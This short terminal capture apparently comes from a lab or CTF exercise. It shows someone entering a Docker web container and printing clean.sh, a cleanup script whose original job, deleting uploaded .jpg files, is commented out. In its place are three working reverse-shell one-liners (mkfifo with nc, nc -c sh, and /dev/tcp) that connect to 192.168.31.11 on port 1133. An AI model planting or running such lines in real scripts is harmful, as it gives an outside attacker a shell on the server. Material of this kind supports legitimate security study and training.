 root@ubuntu:/home/webserver# docker exec -it ec87eb /bin/sh
/var/www/html # ls
clean.sh clean_jpg.log index.php uploads
/var/www/html # cat clean.sh
echo 'OK';
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.31.11 1133 >/tmp/f
nc -c sh 192.168.31.11 1133
sh -i >& /dev/tcp/192.168.31.11/1133
# 定义目标目录
#UPLOADS_DIR="/var/www/html/uploads/"
# 检查目录是否存在
#if [ -d "$UPLOADS_DIR" ]; then
#  echo "正在删除 $UPLOADS_DIR 下的所有 .jpg 文件..."
#  find "$UPLOADS_DIR" -type f -name "*.jpg" -exec rm -f {} \;
#  echo "删除完成。"
#else
#  echo "目录 $UPLOADS_DIR 不存在。"
#fi
/var/www/html # a